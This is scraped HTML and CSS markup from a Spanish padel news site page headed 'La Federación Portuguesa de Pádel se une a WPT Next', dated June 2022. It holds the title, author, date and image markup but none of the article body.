<style>.tdi_64 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_64 .tdb-head-search-btn svg{width:20px}.tdi_64 .tdb-search-icon-svg{width:48px;height:48px}.tdi_64{display:inline-block;float:right;clear:none}.tdi_64 .tdb-search-txt{top:0px}.tdi_64 .tdb-drop-down-search{top:calc(100% + 13px);left:auto;right:0}.tdi_64 .tdb-head-search-btn:after{bottom:-13px}body .tdi_64 .tdb-drop-down-search-inner,.tdi_64 .tdb-search-form,.tdi_64 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_64 .tdb-head-search-form-btn-icon{top:0px}.tdi_64 .result-msg{text-align:center}.tdi_64 .tdb-head-search-btn svg,.tdi_64 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_64 .tdb-head-search-btn:hover i{color:#f3e610}.tdi_64 .tdb-head-search-btn:hover svg,.tdi_64 .tdb-head-search-btn:hover svg *{fill:#f3e610}.tdi_64 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_64 .tdb-head-search-form-input{color:#dd9933}.tdi_64 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_64 .tdb-head-search-placeholder{color:#8224e3}.tdi_64 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_64 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_64 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_64 .entry-thumb{background-position:center 50%}.tdi_64 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_64 .td-image-container,.ie11 .tdi_64 .td-image-container{flex:0 0 auto}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:1}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_64 .entry-title{margin:0 0 5px}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-post-category:not(.td-post-extra-category){display:none}.tdi_64 .td-read-more{display:none}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:none}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_64 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_64 .tdb-head-search-btn svg{width:15px}.tdi_64 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.analistaspadel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="16655" data-autoload-tpl-id="13712" data-autoload-type="same_cat_prev" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-13712"
                    class="post-13712 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/"                     data-post-edit-url=""                     data-post-title="La Federación Portuguesa de Pádel se une a WPT Next"                >
	                                    <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}#tdi_67.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_67.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_68,.tdi_68 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_68{margin-left:-15px;margin-right:-15px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_68{margin-left:-10px;margin-right:-10px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_68,.tdi_68 .tdc-columns{flex-direction:column}}.tdi_68{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_68{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_68{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}.tdi_70{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_70{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_71 td_block_template_1">
<style>.tdi_71{margin-top:20px!important;margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style>
<style>.tdi_71.td-a-rec{text-align:center}.tdi_71.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_71 .td-element-style{z-index:-1}.tdi_71 .td-spot-id-spot_img_hidden{display:none}.tdi_71 .td-adspot-title{display:block}.tdi_71 .td_spot_img_all img,.tdi_71 .td_spot_img_tl img,.tdi_71 .td_spot_img_tp img,.tdi_71 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&amp;utm_medium=Affiliate&amp;utm_campaign=BM4437870562236313" target="blank"  class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2021/12/190775_-__Banners_Analistas_Padel-gif-720x100-Spanish.gif"  alt="spot_img" width="100%"  /></a></div></div><div class="td_block_wrap tdb_single_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_72{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_72 .td-audio-player{font-size:12px}.tdi_72 .tdb-caption-text{margin:6px 0 0}.tdi_72:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/06/WPT-Next-Portugaaaa-1068x611.jpeg.webp 1068w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/06/WPT-Next-Portugaaaa-300x172.jpeg.webp 300w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/06/WPT-Next-Portugaaaa-1024x586.jpeg.webp 1024w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/06/WPT-Next-Portugaaaa-768x439.jpeg.webp 768w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/06/WPT-Next-Portugaaaa-150x86.jpeg.webp 150w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/06/WPT-Next-Portugaaaa-696x398.jpeg.webp 696w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/06/WPT-Next-Portugaaaa.jpeg.webp 1170w" sizes="(max-width: 1068px) 100vw, 1068px" type="image/webp"><img fetchpriority="high" width="1068" height="611" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa-1068x611.jpeg" srcset="https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa-1068x611.jpeg 1068w, https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa-300x172.jpeg 300w, https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa-1024x586.jpeg 1024w, https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa-768x439.jpeg 768w, https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa-150x86.jpeg 150w, https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa-696x398.jpeg 696w, https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa.jpeg 1170w" sizes="(max-width: 1068px) 100vw, 1068px" alt="WPT Next Portugal." title="WPT Next Portugal."></picture>
                                    <figcaption class="tdb-caption-text">WPT Next Portugal.</figcaption></figure></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_73 td_block_template_1">
<style>.tdi_73{margin-top:20px!important;margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style>
<style>.tdi_73.td-a-rec{text-align:center}.tdi_73.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_73 .td-element-style{z-index:-1}.tdi_73 .td-spot-id-spot_img_hidden{display:none}.tdi_73 .td-adspot-title{display:block}.tdi_73 .td_spot_img_all img,.tdi_73 .td_spot_img_tl img,.tdi_73 .td_spot_img_tp img,.tdi_73 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://padelmarket.com/es-eu?utm_source=influencer&amp;utm_medium=analistaspadel" target="blank"  class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2021/12/PADELMARKET_720x100_V01.gif"  alt="spot_img" width="100%"  /></a></div></div><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_75{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_75,.tdi_75 .tdc-inner-columns{display:block}.tdi_75 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_77 .vc_column-inner,.tdi_77 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_78 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-left:-4px!important}}@media (max-width:767px){.tdi_78{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_78 .tdb-entry-category{padding:0px;margin:0 6px;color:#dbc141!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_78 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_78 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_78 .tdb-entry-category:hover{color:#dbc141!important}.tdi_78 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_78 .tdb-cat-sep-svg svg,.tdi_78 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_78 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_78{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_78 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_78 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.analistaspadel.com/noticias-padel/" ><span class="tdb-cat-bg"></span>Noticias Padel</a><i class="tdb-cat-sep td-icon-vertical-line"></i><a class="tdb-entry-category" href="https://www.analistaspadel.com/world-padel-tour/" ><span class="tdb-cat-bg"></span>Noticias World Padel Tour</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_79{padding-left:8px!important}}@media (max-width:767px){.tdi_79{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_79{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_79 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_79 i{font-size:16px}.tdi_79 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_79{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_79 svg,.tdi_79 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_79{font-size:13px!important}.tdi_79 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_79 i{font-size:14px}.tdi_79 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_79{font-size:14px!important}.tdi_79 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_80 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_80{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_80 .tdb-title-text{color:#000000;font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_80 .tdb-title-line:after{height:2px;bottom:40%}.tdi_80 .tdb-title-line{height:50px}.td-theme-wrap .tdi_80{text-align:left}.tdi_80 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_80 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">La Federación Portuguesa de Pádel se une a WPT Next</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-0px;margin-right:-0px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_82{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}@media (max-width:767px){.tdi_85{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_85 .tdb-block-inner{justify-content:center}.tdi_85 .tdb-author-name-wrap{align-items:baseline}.tdi_85 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_85 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_85 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_85 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_85 .avatar{width:20px;height:20px;margin-right:5px}.tdi_85 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.analistaspadel.com/author/pmgomezcoletoal-uloyola-es/" title="Pedro Martín Gómez Coleto"><img alt='Pedro Martín Gómez Coleto' src='https://secure.gravatar.com/avatar/5b6345ce13aad15081680438bf937bd1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b6345ce13aad15081680438bf937bd1?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.analistaspadel.com/author/pmgomezcoletoal-uloyola-es/">Pedro Martín Gómez Coleto</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_86{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_86{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_86 svg{width:14px}.tdi_86 .tdb-date-icon{margin-right:5px}.tdi_86{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_86 svg,.tdi_86 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_86{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-06-07T16:59:04+02:00">7 junio 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_87  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_87{display:inline-block!important}}@media (max-width:767px){.tdi_87{margin-bottom:0px!important;margin-left:0px!important}}</style>
